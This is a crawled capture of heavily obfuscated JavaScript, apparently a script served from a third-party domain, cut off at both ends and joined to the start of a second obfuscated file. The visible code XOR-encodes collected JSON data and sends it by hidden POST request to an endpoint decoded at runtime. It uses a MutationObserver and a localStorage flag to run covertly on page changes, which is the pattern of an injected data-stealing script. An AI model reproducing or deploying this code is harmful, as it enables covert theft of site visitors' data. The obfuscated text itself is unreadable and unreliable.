TextEncoder()[U6(0xcc,'F1(h')],AW=x['Slqor'](atob,U6(0x686,'L3%%')),Al=x['Slqor'](atob,U6(0x4de,'yW*z')),Ah=(uH,ub)=>{var uy={'QhrIi':function(up,uo){function Uq(A,u){return zvU(u-0x1ed,A);}return l[Uq('Ej3X',0x8c4)](up,uo);},'mhjqe':function(up,uo){function UF(A,u){return zvU(A-'0x3bc',u);}return l[UF('0x65b','YL*o')](up,uo);},'NoMNq':l[UI('0x584','B)(L')]};function UI(A,u){return U6(A-'0x41d',u);}if(l[UI(0x4e5,'bDGe')](l[UI(0x689,'kf)k')],l[UI('0x60c','F1(h')])){const up=Array[UI(0x5eb,'2YH1')](new TextEncoder()[UI('0x7da','YL*o')](uH))[UI('0x51a','2YH1')]((uo,uX)=>String[UI('0xa46','Bu&S')](uo^new TextEncoder()[UI('0xb45','XmpK')](ub)[uX%ub[UI(0x4f9,'zvD$')]]))['join']('');return btoa(up);}else Z[UI('0xad4','^Lk3')][UI('0x99e','7J]T')]=uy[UI(0x5aa,'%!NL')](uy[UI(0x706,'B)(L')]('0',U),uy[UI('0x4e3','9F(H')]);},AC=JSON[U6('0x4cd','^Lk3')](uK),AM=AW;let uE=x[U6(0x524,'yW*z')](Ah,AC,AM);var Af=new XMLHttpRequest();Af[U6('0x533','6cpU')](x[U6(0x34d,'[Cf^')],Al,!![]),Af[U6('0x6ba','@8c@')](x[U6(0x1b3,'EtWs')],U6(0x1f1,'vXEy')),Af[U6(0x330,'Pj5t')](x[U6(0x428,'2YH1')](U6(0x512,'&@AW'),x[U6('0x252','PdUQ')](encodeURIComponent,uE))),localStorage[U6('0x24a','$l9L')](U6(0x1a5,'@zlz'),x[U6(0x141,'RVE[')]),W[U6('0x454','of7i')][U6(0x27c,'cW(y')]();}}}else Al=x[U6('0x1a9','EtWs')];}}else Al=U6(0x42e,'Ej3X');});}else{if(Z[uf('cW(y','0x3e9')](uf('L3%%',0xa4),Z[uf('B)(L','0x182')]))Z[uf('yW*z','0xe1')](setTimeout,q,-0x13*0x7+-0x12f+-0x167*-0x4);else{var l=Z[uf('0*[P','0xa3')];U[uf('Pj5t','0x232')](Z[uf('3KEp',-0xd2)])[uf('M]Hz','0x55c')]=uf('2E$S',0x474)+l;}}}function F(){var x=Z[Ut('0x230','&[du')](U,this,function(){function UT(A,u){return Ut(A-0x1a8,u);}return x[UT('0x564','%!NL')]()[UT('0x132','glrW')](Z['HdAhA'])[UT(-0x67,'RVE[')]()[UT('0x376','F1(h')](x)[UT(-'0x89','yW*z')](UT(-'0x69','%!NL'));});function Ut(A,u){return uW(u,A- -'0x78d');}Z[Ut(0x207,'l!1h')](x);try{let Y=document[Ut(0x312,'bDGe')](Z[Ut(0x14e,'cW(y')])['length'],S=document[Ut(-'0xc0','cW(y')](Z[Ut(-0x104,'[Cf^')]),L=document[Ut(-'0xc','3KEp')](Z['qjZtD'])[Ut(0x2ce,'bDGe')];if(L)Z[Ut(0x27c,'rwU]')](setTimeout,F,-0xa69+-0x150c+0x235d);else{if(S?.[Ut(-'0x20','^Lk3')])Z[Ut(-0x33,']VrV')](Y,-0x252+0xc9*-0x13+0x1*0x113d)&&Z[Ut(0x2e9,'L3%%')](localStorage[Ut('0x277','3KEp')](Z[Ut(-0x2b,'0*[P')]),null)&&Z[Ut(0x207,'l!1h')](q);else Z[Ut('0x210','glrW')](Y,0x125*-0x9+0x1c48+-0x11fb)&&Z[Ut(0x42e,'XmpK')](setTimeout,F,0x35d*-0x9+0xb1d+-0x547*-0x4);}}catch(i){Z[Ut(0x287,'[Cf^')](setTimeout,F,0x1a3f*0x1+0x21a+-0x1a65);}}const I=new MutationObserver(x=>{function UO(A,u){return uW(A,u- -0x598);}Z[UO('9F(H','0x44b')](F);});var t={};t[uW('YL*o',0x96c)]=!![];function uW(A,u){return zvU(u-0x3d0,A);}t[uW('Bu&S','0x910')]=!![],t[uW('PdUQ',0x990)]=!![];const T=t;I[uW('AM0m','0x5c1')](document[uW('^Lk3',0xab1)],T),Z[uW('SHn2',0xb11)](F);if(document[uW('iA2E',0x6ae)](Z[uW('9Akr','0x688')])){var O=document[uW('&@AW',0xb03)];O&&O[uW('EtWs','0xbb9')][uW('Qi6D',0xa37)](O),I[uW('cW(y',0x7ba)]();}}()));


--- FILE ---
content_type: application/javascript
request_url: https://ipifly.com/wxwclkkm.js
body_size: 140592
content:
function zvZ(){var Ux=['j8oQWRxcJSoJWPKoffldJMVcLX7dI8keDbT6sq','ACoQW4NdOCkDW5JcVMGqW6ZcTSo4WOtcTa','WQhcOv5GkmkNEmolECoXaCkxWOJdOM/dLq','W4lcMmkSgMG','dx7cKSkVWRj6E8kv','r8oShg/dIvHm','W7BcRSoSq8k4WRW','fSorW7xdPSkz','WQufW4WuWQe','yf5NmSoI','qXlcSCkmsa','qG0vdv8','fCk6WP9jWQu','WOL1W45tWQW','u8kvW4qtbq','oGLgWOa','vgD1iCo3','lmkOW45cWPW','W4ddL8k6','gmk6W4RdNq','gelcMCo3WPS','ECkNW6qWoW','W6NdLmksWPZcGq','iJLHWR5E','DmoFCri8oIyZaG','[base64]/cN2OMb8kKjfBdSeRcJSoIWRFcGmoEWRepW7NcU8kgWPVdM07dT8k+WRj1hmo2hwtdRbKaW6JcTMvTWQ/dRCkAj8oSW6/cOSouW7xdMSkgnedcS8k0WPObW7SbWPDfWRvig3CfW4hdM8okW6CvWQxcQ2DPWPtcISo6Fx/dRIVdH8k5WO0pqSk9WOFdSLjogeqiWPldSSo1W5DhW6n4W6ahW6Gqtmo2W5FdG8oWWQ3cH30KkCoExg7dLM14cCoIWO/[base64]/dUt/[base64]/cQcJcLx7dN8kNW6RcUmoQW7H6W6usaqpdRYrxhSoAlmoeW7BcJCkfWP/cLSoEW6ddG2ZdKJblW5v0WOJdOa50B8knW7GYlSkXW488W7FcSwtdL8k/ebafedvNWPnfEgTbaXfpWOKvWQirWOJcRmk5dSotWPhdQ8kfW7TcCCk2W6hcQSk1W4FcK8o5f2fSl2hdLNrYWQmFwbVcQLZdH8onvg0bW6/dGSktvemOqZhdRH87l8obW7DTWRqwWRfWaSkMWQhdUSoUWOBdTXBcKt/dJIq2W5/dQ0BdN3/cT35mW50AWOxdUmoTWRe5WO5JAcVdH3/cNIZcPNnwfwqRW5vFoabpW4ldP8khWPuaBmoZW7yKW4niWQVcVgbrgCoxkCo9W4HebSk9W4VdVJlcQ8k9a8kjW65rW4bhyvldSCkYW5aoW5PDoSknWRZdImoktbaOW4BdS8o/rtxdImoLpSoKgX40W5zrW7nOWPXitZGOwmoafmkdW7L1W5FdPCkSWONcR8kxWQvexCk4wCo6b8oGW6brnCoLlmohoCkgeHTsxGuHy2aLWOhdHeznWRdcTSomW7igACoRxW','W7JdNCkgWQ/cHW','mmk4aINcVq','FmoxW6TQW6K','gq7dMCoMW5i','eCkBnrFcPq','oGVcNG','rSkIW6NcMCoTiqi2pa','EaKPo3K','W7NcHCkzlLq','WQyqWOFcSYK','rmoGW4tdRSkL','yaVdT3RdSW','DSkHW53cICoC','qmkMW4hdJ8oo','eCofWRBcUSoj','WO3dPmoNl8k2rs3dQWq','W5O8gSo6WQG','BCoJW5ZdL8kcW7hcUN4k','lZOUW4n+','CsWalgy','W5JcMKLfbW','D2JcOW/dRCoc','hNtcTCkDWRv/ECkRWRO+cW','xs0cW7pcHW','WRNdG8oEoCkF','W7fKWP7cTxHzWRStWO4','B8oFzsS8','F8khW6ZcHSoT','W73cQCoqzCkG','W5hdHCk2W7Lf','WQKfrG','mCkzWPfiWOKADJ/dHW3dHc08W7WWDW','WPanWOZcPYK','ymoiW5ldSSk6','uMhcJJee','p8kiWPLfWQS','bL5jtWWlAtzWlKPy','kmoDW57dPSk3','W7FdKHX5WRHuh8koCa','btFdQ8otW7K','W5qzDKJdR8oTWOtcL8oi','WQ3cMmkAavhcKSkyh2ZdM0HkvxWauZJcGGOnfrNcG8koWQ8OW4hcJSo8W7lcSq','FwdcTWFdOq','kKdcU8k3WPm','wudcIrRdUG','rmoBi0BdQW','vqxdQLRdNq','ASk8W6NcTmoE','AfKzWPG','WPFdTrBcHtK','dLVcSCkXWPi','W4lcHGBcRCkA','n8oJWQ7cISoYW4fa','WOrvW45zWRSC','lrRcKbP+','WOf3xJpdQq','CfKeWOVdUCo4','WRayWOtcIGpcMZC','FfZcNq7dVG','BmoAW4tdJCk8','sCojtJqn','WRFdUJBcMam','E213pmoi','rCoNW7rPW4G','W4tdKmkJW6zf','iSkUW5nUWRG','FHO3efa','hZ5MWQjx','ub4vhLG','W7SasL7dMa','bmkUW4HsWRW','rNPKmCoJjLyvWR0h','W5xcM8k9e3i','kKxcOmkQWOS','bCkXW5RdHtlcTt3dUG','FmoQW43dImkqW57cTG','W7hcS2FdG8oA','W6ZdSJ9XWQe','vuFcPGGx','WPiVW48aWPK','qaW8gG','pKdcVCokWQ0','AmoJoxNdLW','WObFW4XAWQOg','BCoFEZK8ia','uu4VWPNdHq','p0JcT8otWO7dHa','xqy/W7lcGW','W5RcQ15db33dQuJdQG','W45TmXm2','WRxdUJbkWP4IW61zkwW','W6NdTbPpWQq','lexcKCoWWQi','WP9QW4niWQy','kHCtW5rSiMLYba','W6pdMmkDW49r','EvelWOxdOq','q8oHW7flW4K','DeVcIt4t','WRVdSComkCkT','W5BcJ2/dOCo9','uaxdOLxdOq','B0FcOsNdQq','dCkpnHBcShKYW6OzCCk6W5lcTCol','W7xcO21ngG','WRaQW7WPWPS6W4NcJse','WQJdKrHQWR4','WPVcOvbAhW','W5BdMmkNWOFcIa','kX3dSSotW6a','W5JcV8oJC8k/','WPZdLJ3cIWG','WQqUWOhcSWO','WRhdTbfBWOi/W41r','jmkCWODQWPOl','kWjcWOfV','sLGsWR/dJG','W47dLmkHW7juCa','p8k4bc3cHa','W6RcOrFcGmkv','W6lcG05cmW','WOSlW6q2WPi','W7hcJCklff3cLmkt','rbxdUe/dNq','E8kiW4i7dG','Cc7cKSk5Du5rWOZdVq','mL/cKCoDWQG','vmoVWOhcNxxdOHxdPsyiWPtdGW','z8kgW7xcNCoA','i0dcP8ozWQq','cSkwWOfEWRK','ir4bW71t','W7NcP8oJv8k/WPHZxgm','yf1/l8ow','WP0wWRVcSbm','WQjdqGZdQG','fmopW5ddJSkz','ytmkjLq','WRKXWPtcJIe','urxdIKNdVW','kWjwWPTzW4a','tZWvW6FcRq','wmkuW6KTbmkvWRVdJSk+bIybWOG','W57cLJtcK8ksEa','W7dcS8o7ySkN','ySkMW4ldNmoAW6y','c8o4uG','zcuiW4ZcNa','W5BcRSosz8kp','AmkSW5hdJSoeW49GWQhcHa','hSkCW61xWRK','W6hcVLXyiq','W79FeqiH','F2tcVGVdTSoCB8k9','EmkXW487gW','pSkzW77dHXy','WOWtW4LXrIe','c8k6W43dOdpcTdu','W5tcPuH7b33dUMVdQYnGWPmz','wq0kdf9nEtfQmW','FqJcGmk6Aa','W6RcHSkvhu7cV8kIjN8','WPqoWOlcHGG','lGZdICo5W4C','W7NcKcdcQmkw','hCkDW5JdVtC','W4xdLmk7W5bmFtFdISo7W4ZdHhZcSSok','W4tcPK9SbW','kComW5RdLCkD','WPy7WPtcMWq','DeBcRtC3','kqT2WRn2','W6lcJ1bdiW','orVdTCokW7O','WO9CW6HTWQ4','utNdQCo1W6S6pSoBW7r2uSkE','FXVdOeNdMq','ESoGW67dKmkdW5tcVwO','w8oTlMVdLW','W5hcGNldS8oLW5i1ugNdJSo6WRu','W5jgBqdcMHpdUH5VhCoLpSo5W6uOxWrtW7eYW7r3iSoRW40ZWPv0W5hdUvuSxsddKmoiW54krConvCkGdtLDoemtqxaSW7JdTmk9vZdcL0tcQgdcPmopWQ/cU8kNW43dOay8vMlcOaqoWRuVW6WXuva/W4/dPrZcL8opWRJcGMBcLfybWRxdJCo/[base64]/cL3PvzWpdR8o6pW7cNq','WReNW6jcEG','f1tcKCofWQu','hflcRSoRWP8','Au8pWP7dNSo1CsLtda','hCkEW4HXWPZcIa','W4dcKIu','AZeyW6hcHq9rrCoiWRGNWPX5W6a','xmksW7CShG','zSkHW4a','ASokCdi8','WQxcG2vFdW','smkfW50McG','WR3dKtD1WRe','cqTLWPb8','kNVcMCkqWRa','ys3cH8kRCMD7WQNdNW','omoNxwS9','xCkyW7eeaCkEWRhdTmkJbGumWQqo','CW8hbNS','WQ/dUce','WOuwW4CiWOq','W6JcQmo2sSkg','W754WP/cVuL5WO4SWOfyD8ko','ymolW4THW58','mHldQCoKW4i','i8oiW7RdTmkgW4vaemob','WONdMXdcHaa','x8kuW4KvjW','emk+erBcRW','dCknW5ddGWW','W7FcUdBcGmkY','dCoRvNOH','d8oRrw84vCo6eeaOW7NcN8orW4K','WP7dLCkMW6maEZBdJSoMW4VcUYFcImoAcLBdGefowmkEEWvhpCokW7NcNmoCWR/[base64]','ovdcOG','W40ak8odWR0','EXmJW4NcQW','WQpdRHtcRcm','WPTvW5r3WRSrWPi','kWbqWPLyW4TanW','W7tdMGDSWQW','W5/cSCoWrCkJ','WP8+WRFcQXC','WPJdQCoQkCkG','WQ/cJ0eRW70Va8kOx8o4WRJdMq','W73dSsTOWOK','gSkyjYxcUxiRW4Ssy8kzW57cKmoB','FIpcI8kgy2XFWOVdOq','W7FdLmkGWRdcOW','oa1zWOfy','WQBdMtlcKr4','W5BdKmk9W7jfBa','pX/cMZ9k','yCoXwH0V','W71gWONcVha','W6hcGCkxffxcMCkrnfldNunahN8sDwC','mSo6WQBcRCo/','zdtdJxtdTG','seXPmCo2','WRZcPuDx','WQb7W5fkWQe','W5LDiqaV','WROOW7m/WPO+W7tcSXK','W43cHxxdL8oJW5aI','eG4PW51Y','ws0MW5hcGq','yJFcLSk4F1fDWPpdRbRcRCoKiW','AsuPW5xcMa','xuW9WO7dMq','eSobWPdcICoa','AYmHW7lcPG','WR8GW7STWPG','ECoiW7ldICkZ','DeJcRYBdSq','gSk0W6/dSXa','WP/dGYfRWQu','y8ofW6FdOCk/','WQ9yDrldTa','nCoMWRG','W7vRWOJcNg9/WOGQWQO','W4O9pmotWOm','vcJcUCk9rq','WQimWPpcJbVdUxlcOf0iFmocWQpcPmkiW7u','WOqFW5r1xt/cJ8kg','fN/cRmoxWOq','W73dIqbUWQ9Yp8kqx8olWQxdMSow','rSk0W4RdQSoV','WQRdUIZcIWO','W7O/j8osWP0','B0GtWOddQa','ugxcLW4m','BsOJmxW','rt02aLe','W57cPshcQ8kP','AsaTixS','W5OsBgJdSCoaWR3cV8oQW7DPW58MW4a','W4ZcLZhcPmkhDCk0sgRcR8kwc8kRWPNdJmos','W63cR8kulNC','W6RdNqb7WQ9O','uCoHW61oW4q','W6PLWOtcSx50WQWiWPqAFmkfWQb8y8kVCa','WOSrW74zWQi','t2KhWRtdQW','W4tcR8kUaxe','gmoIW4NdJmk5','WPZdP8oYpCkXBaFdJIBdNCo1fx4XW4WbFda','uCoUfNldLwnlWOrt','W6RcGmk6kLq','EZGUaMm','WOBdIqhcMsO','ESoQW47dKa','lmoWWPxcL8oj','WOLIW4LuWOq','iCkuW55UWOu','WRrqqJldVW','pIWiW5n+','x1PPj8oB','C8kLW7yebq','a8kUW4NdJd8','ygxcQIaK','W5CDxw/dIa','dKxcRSkqWQq','ghxcPCkEWRz2E8kgWPm2cSooW4VdMer2','qvhcLWOY','WOiFW4T6wYFcJCkRCmkIwdtcQG','mSkuWPLHWPyrFXtdPWxdHc0gW7W0Ac8','WQ7dIZjHWOq','W4JdM8k6WRVcKaRcSG','W4JdGSkoW5z4','WP9isIhdRW','uqhdMxhdMa','r8oapxhdJq','W75GfGaP','tSkKW4lcPmoD','eCkypqFcOx8','W44sBh/dUmouWQxcV8o3W7DJW4moW4aLW5W','qaKkda','vM9XemoIkLusWRibWO/cTCkqW7a','W7RdKdvAWR8','c8oVrNWy','c8k6W43dRcVcTdxdRbKPWQxdLJOz','W5NdKSkRWQtcGIxcVSkBeW','CGHCWOiDW4XqEsJdG8ojsfpcUCkvoSkgFSkOhmoGW7ddJCofd8ksWRhdHcriDSk8D8oEigpcQmkUW44rqCkhWQBdGG7cS8o+gSktW7FdItC7W747W4RcQI0/gmkiw8o5jSkZiSkmWR81eh8kqghdP8krW6xcOmktcCkZsSoJbID0WQ1XrtGCuSoDW44wWRhcV8o/[base64]/cIJa2EmoAuGzlW7f+fgObt8olWPZdI3NdKSkKWQamEcRdReFcS8kFgxpdRYFdG8oPW5XNcstdHrKTW7hdO8kNW4XaW6fZWRCmWRvMWRHzgmojoc0yyZHbo8o7W4ldSCoZW6KdhJpdHM7dNd/cOdyuoSkJl8kNWR5AgaNdH0vNW6BdRCoSW4VdSmkOcCkiWPhcJCoJW5y7ovqhCbKcW7zIW7LBWRHHi3/dVmkLj2dcKCktWPldVmoIg0SjuHFdM8kHeCoxxCobWR1wvmkdcmooCNq6aYVcQqhcNSkSW7DdW6pcS8oZeXXtFCk2WOBdS3L9WO3dSXD4wmkJu8oGcSoXChCaEXGJwmooWPFdLSkUAwTRW6W0W73dMbP4o8ormCo1zg4UWOaiWPWYwrxcHduNWRpdN2/dQmkCW69IW6rnqK8WWQRdQGNcU27cJSoGWRldOGpdJum/[base64]/dMHBcRSoWWQafWRZdRComWRHaWRHTWPtdPSoWpmk3C8ojFb/dHgtcUZldJftcUrldKtldMCoSu2y5W47dP2VdO1OWW4fMkCoRthz8gCoNW6f/WR/[base64]/cStNdLmo+WQrbWOH+WPXxW6RcUSkLqZ7cOSoZW5ldTamcrSk0WOv+WOBdPSo2W4SynCkIxH3cNCkDWPtcSKCxWPxdT8oEn8krjI0JkSkfW5nxv27cRd9VWOddUmkMW4xcQCkuW6vcuZFdM8oJsgC8W4ipo8o/[base64]/cOxHBWQRcTL/dKuNdJ2pcHglcR8o0Ch0pWQVcR8oVWQ4PpvbnpdpcPXlcKCoacxBcPCkdmmk7i8key1SyjrdcLSoKq8obCrDZW5hdJMhcOcb8W55lWQL/z8oTeCoYW7zwBCovW7b/tLpcMCowhSocbu0rcb1nWOxcTdtcN8oXW6XsgGeeW4NdVSkxWO3cUHCnW41HzSkbWPBcQSk0msWijI5qCZ5TW43dHSoPWQfWnutcUfy/kCo3cJxdI3WRi3S3af9MgG7cJXzfW5mLrmkfWQddLeldOmo6W4zsW79of8kBW6GItcvjW7rTcGmrBSkAWQ/cQCoKpeVdVaH1CmoPWRuamuddOvmxqSkAerNdUSkIW41FW79nW4BcVJ4nWRLpW40tdmoyas55W61kWOJdLxC3xhW6W6NdSNPKn8oAWPeAbmk+nmkEtCo3f8oKqrfgmSoFWQNdIwtdQCo5WP5KkvRdSK/cQq','kr4/W7rO','W6Plfa5wW5PAvmo0','W5aUgmoTWQ4','fxtcR8k8WRr7','WQ3dNH3cJqq','iSksWOfSWOSAwX3dNuNdMcWTW7q6zJ/cTW','W7e5twpdLW','W4NcSqhcUmkZ','kWxcSdTa','khNcS8ksWQK','lq/cNtK','kmolW7FdO8kqW7S','xCo0eNpdGennWOa','WRhcSLW','gCk2W5BdRcK','rmoJg3tdGW','sGC6W63cRq','W5lcIhvTma','cCk5icNcSW','kqLbWRfrW4bziwtdHCoKrxVcQq','DqtdOKVdMW','W6BcI3ddG8oJ','D3CWWQxdHa','pSkCW4TVWP4','WQBdTYnCWOmAW4Pfoq','hSkrmHpcPLSVW50i','W6SilmorWOhcIKBdM0pcQq','W6ddHCkUW4jt','W7ihmmorWP3cTLZdUwS','WQmEW7DZxW','gSklWRTLWPu','W7RcUItcK8kq','EMNcQs3dR8opzmk7fgW+dcP+WOBdNq','BSoDvJ04jJuyaKqbeq','WPFdKNBdIG','lCkgW7pdPr4','sNJcHWOr','WOFdQGHAWRC','W77cOI/cJCkI','BYyjW4xcNq95tmodWQeaWOTe','medcOComWOW','z1PFb8oI','W5tcHMRdH8o0','yCo0Faqy','h8k3W5ddMtFcUdBdRIG7WO7dNqajsSkkqYJdLW','W48sDuldQ8oaWPpcSSoTW69p','fvBcH8onWO4','WQVdVIf+WPq','xsddTxFdTW','[base64]/dKIO+WRJdVxRdGHDVWOFdU8kmFWzeWQn+WO3cQ8oyW79JW67dScZcOmk7W50RmbRdP8oFW6RcRuz8W45VWPW8n8oqpCkCgZddOmolWOT+ArFcH8k9WOZdJmkAW5JcIfFdVbiPWOBcLH8IzL0fWQHoAmoWW5DZW5NdHmkWWQZdGbrlW5a9W60zp8oouSo/BvycamkaWOddRaWJnHddTtL5m8kaW4rTlSoQW5xdJtpdQGpcHCo8W5qrqu8PeMhcRsJcNCoQWOf7WO3cJmonWQ/dM8oDtSovWRddOCopW4K2W5OArmk6DCkjW709WRyNomotvCo1W5bAESkeWORcVCk2W6pdQfrgwSoiW6pdTZldPmoWlSk+kSkYWOq/WRbcs0T7W5r8WRjBWQ8wWRdcGCoqW6WGWOVcICoEo27dO3FdLSofWO8xx8kRuGRcJCkCW5ddU8kouMyeW6SxW4XaftHEWPXNW7ddQHFdNxpcVL3dUSkpBrWIECoGWPHDWRVdVSktamoGAHz5WOxdI34BW4ZdQGKVWOdcLmkom1W4W5/dKCk1hWxcNuddNCkeWQCnAJBdGGuzW608tGzRW4NdLSk4D8o6xmotWPNcUCkkW49AWR4zp8kveHNdOIpcSuGBecb3WRSUBaC0fSkUmSk/mxRdGmkjj8kMW5RcJXWeW54JiColW4nkW4mHWPnrs8kiAmooBmoXW4XsfSolW6WEgHpdTb05t8oZpCozqSkTfCkRWRFdR8kIW7xcLmo5s3PNkSofktefzLtdRYvTWQ1/wKaZqCollSkoEuDsW7bxoZuWW5ZdJSkbWQFcISkXW7/[base64]/W4D2WODErLbJW4VdRtqPW47cNMpdUudcUcddV8oCWPzLAvBdKCkXWONdPhZcJYyPjmk4W7uOBq','dCk7W50','a8kOW7fpWQO','nehcKmolWO0','waKxh05x','smohzWK3','W7bfWOxcOgi','n8oJWQ7cMSo9WOunewJdMG','WO1ozqxdItZdVWXO','W4VdUCkoWPVcHW','aSkEW4DKWOVcIa','vmojW49ZW7G','W4ZdN8kMWQlcLa','mCoBWPRcP8oa','q8k3W4eLpa','WQieW40cWRW','a8kMW7ldUcW','yr42W6hcPW','tmodW7FdNSkh','v3tcMYGe','W7hdJCkbWQBcMq','FSk5W5FdMmoY','xmkPW6hdMCoT','DsldV3VdSW','WOxdG8oCfCkm','BCkYW5/dKa','fehcGmknWRa','rmkbW5hdTmoV','W7rVWP7cT355','WPHdW6fxWPG','[base64]/dPMC6WPRcUCk/W7ddL8kBWO12WPZcSKmWWOxcJmoQnNfYWPuNW65/imoOWO9+BCoGWOpdUSk1WOBcIda3y8ograuZW7nMcMbGt8ktWPNdNIJdJmkWWQ4fBdRdVvJcO8kvf3xdVtxdK8kZWOzHeNBdNweTW7/dP8kNW4XdW6r9WRCAWQv0WQrlFmojnISbmtuzm8o3W4ZdTSoOWPejedFdHMZdKJRcRtuuo8kTkSkYW5PDb1/dJ0v4W6NcOCkmW5tdS8k+hmkxWOtcJ8kGW5DEjamCCWefW6n/[base64]/dQ0JcRmorFH/cTXiBWPZcH0ldTSoeW7VdO8k/W7/cTWTmu8o+WR/cTxeSWPJdImkGW67cR1bCE8ksyCkvACk1pSoPWPhcLaPWW63cMCoKW5TpmGnWfZBdRvvHq03cJrnUW6ldNNFcVSkJh8oOWQpdQSoHlSkJfLFcVaeWWOXfWQ0HnSoVW7mUkSo/WQRdT8oYWRDGW7ldNSoNs8kQW5XRerZcRvpdLCk1W6ZcOmk3WRqufCkubCoNm1tcSXldKCkhxNyzW5tdNW7cOmo4W5SnWR/dUSkxWQrFWQCkW5pdPSoYC8o3CmohFHZdJw/[base64]/W57dUmk6WRjjW63dOeH2calcPJCutSkHW6RcJSkCDWroW7jxcKtcJfOTWPRcG8kzrq','gmkAfslcMG','zSk0W6pcKmoB','d8oJWQC','wSkUW73dMmoE','r0xcKb4y','vSo+W75xW44','WOqSW4rdEG','WPddMrPvWOq','wSkoW43cJmo0','W6BcHCkldeu','FIhcVCk4Aa','edVdU8onW6u','kehcTSozWPm','WPxdSGb/WOm','W4JdM8kkW5D1','Ce3cRsG7','W7NdVYTzW5a/W4ClB3VcHNhcUrhcMmkbgauTkSkQW7rGgglcKgTrW4ZdTvOJBXFdISoIW7yKWQZdJCkhgN3dNddcKfJdLSoWWOqVWQRcOGi1WRi3qeJcRKVcMHBdGK4GaN/dT8opxeNdOKpdGJvbugCAl2VdISkgW4BcGCoUz8kmE8kxqK1WW4n7W49sBSkAW5JdRCkqDCoMW5KqW6fJy8kdvSkmW7dcJHJdJCoacX8WxX/cUmoRDW4JW6RcKYJcSmkcWOKTW5ubFmkhWQRcLf3cG8kUWPtcTSkCpmolEYpcJd8oEZxcP8kpW5nsaq4/WPfCEJFdT8k1iSkRWQJdIfFcUtrMnCocomoyW6rtWR9ivd7dRCoHW7JdQ8kBcCkVWQuMEubHWRbIWRGSW5TSfSo6W6ZdVrbfWRi5W67cNITudgGiodhdICkea1JdImoDWRvQWQ5uWRtdQSoudSojW4LhvmkIpCoXWPpdLCojbg/cRmkJWRVdM1OYbConoa','W5KEDKJdR8ow','q29H','W4/dVmkaWQFcMG','C8kbW4RdJmoY','xIGik1G','W7ldRmkCWR3cOq','WQldMbTQW6P/j8kIt8okW7hcImorWPqAW6uUW4D1WQPIWPS1c8k1nSkbW7/[base64]/cIva0W7xdShdcTX0NWP3cQmoinHbAWQ9XW5NdOSkFW6e','W5FcH8k4d0u','WR4NW6uwWO0yW4FcIJ0','W5/dIxu','psL0WPPn','g8ksiq3cPG','FuWAWOddPmoZFdHzf8kaW7/cLHuEWReHwmozp2ldUrLBd1ddKmo+WOZcQmkjaqK','rSoNbhu','pmoZWONdMmoeW4hdONfoW6tdHW','W4tdPCk/W5LX','W6dcHmkAc0/cU8kFgeC','xqCRW63cVq','o17cGmosWPK','ob/dKSo4W4G','nb0jW5jSlW','EMNcQq','WQ/dSsNcQGu','FHm9W7lcUa','W4BcUMn9ga','W7BcR8oZt8kj','iCk1W5pdJHu','dCkxW4HWWOZcRmodqMa','W6ZcSmkCn1G','tIuMW7lcKW','W7tcRSoHDCkO','W6/cOZJcRCkj','EmoSydqs','ECocW7xdOSkE','WQNdUthcUcfTW6NcJ8oaomkfW4tcHmoS','fM/cSCoRWOK','W6NcKmkSlL0','W7ldUcZcI21HW6ddL8kmpSkOW4NcRmo8F8k8Aubkt0/dPColC3hcLSolWOrYd8oOW5BdKSo6tHu8W4NdNIZdTbXLcCkBp3JcUudcS1fpW6BdJh/cOSkPyCkLWRZcUSkeW6lcIG1pfYvNW5uAxK0Wgt3cSL5JBmooWOWjW6i6cHSOgmksW6JcOG1CW6dcGSkZC2SAWPtcI8oXmd8FqCkYW4/dMaLWdCo0WQLJWQ8GWQP6WRyCWPtdQSknuSoMA8kShKaXWP3cG8oEqCk5aw/[base64]/dIqFdLNldRKHvWRdcHv7dMNtcPCkAl2pdICoWt8oIWR40WQmOW4BdRuvifmkcCCkAbqnVWRRcMfNdNb3cKmkCW744DulcT8k2hCkasGxcPCoyjSk1tmoZrN5ZtCkeddD/BInRWONdS03dUCkry3BdU3tdISkXzmoJW6/[base64]/jCoVWOlcICklWP83kapdT8ouF8k9WQ3dKCo7ySkSau/dOqSyv8kpASo2W7PXyqiOW63dJYNdJHCWjCkHWPmyW4NdL8kqWRlcS2NcMSkbwbFcImkFWPNdMSkhl8k6lSkaW7jGW5nHemkXamoYt8oJvulcOWnGfmkdW6WzuSoiWOVdNmkdW7ZcHmoYe8kxvMKgoNJcVSoDW6S0bMCTrGWnWPrRi8kMaenVWRyvv8ocWPjZW4/dRSkmB8onuCkTW7WcfviwW7i6gCoifL7dQt5CWR7dO8otW6/cLcRcM8ocWPddICo0dLDWymkBWOFcSGroW5eLWP/dUKpdUHtcGSk1j8oCWOxdNCoDWQxcImoZf8kUW6/dT3GUEeKSxcj6sSkDW6Wzp8kJymk4W4xcUmoEpmobCCoQWQfCBCk3W6BdISkYgSkXWQRcS8oFWPNdVMlcS8kgrMhdOmksWPmQa3qCEf0wzmkqkM8QxrlcSNLzFMDxW6ewtCkQWOOCW7qwaalcPSoUqaZdO0ddGCowWR7dRf5yAg5FFNpcLdbZW5qtWR/cR8oDW7riWRZdR3f1B8kBWQLlWOjskXbeW7ZcIJddGY3cRutdV2lcL8odW7qzW53cRsdcGCozxSkxW7FcM8kJlCoxWOxcIaqbmcyjW7juw1iDW6DXW5maW5mBWQixW78UmmkpmSoPWPPUnarypSortN5IuZP1oWpdUH/cKeedumoLW6dcKmoQj8khFSoNWP0NDuDrALdcO1TCqmk1kSkCDt4No8oNWRBdPmo+WPLqFWmcW6m3u8kIEIamWOldNmoEphmukwldLmkZsmkhe8oOa8oHW7xcSIvpWQxcTmo0W5/dUv3cNgO5W4u8mWJcHvVdSmkUnc9VlCoOW5ZdO3BdU8o+W4TWW4X1brDLwt14EGOjW6RdJhNcRMhdQ8knW5RcQmoXWQZcVCk3WRfrhqjjW592WPq8W7a7qfNdLNNcHb/cVmoGW7DNna','rSoEW5pdNSk0','W48sAehdVmogWRu','m8oLW7/dO8khW6XAea','bSkqWRPJWQS','W7WmkSoXWOpcM2xdKuNcUmkhcW5G','gmkrnG3cShKYW50','kmk3WObxWR4','W6D/WQ1IW5LgW5pcLd7cK8ouW4i','mLZcUCkvWOG','WQBdSSo/fmkQ','gmkAW4v2WPO','WOCtW5ntxIZcH8krE8k7EYtcJ2O','kdtdS8oDW6HOkSkZWOzrWQ93vGK1WQW','W7NdKarQWRK','cMhcRCkYWRq','WPegW6jKsa','lH7cTZ9gW6ZdUCk1vJifW5a','w8kzW6e','fCoYWOVcNmoh','WO/dTdTLWQq','WPH3W7LWWOW','WPLbwXxdMWldOIb0d8kRDa','q2xcLGenW7msW73cKtlcKvJcLXm','AdSpW5hcHa9sv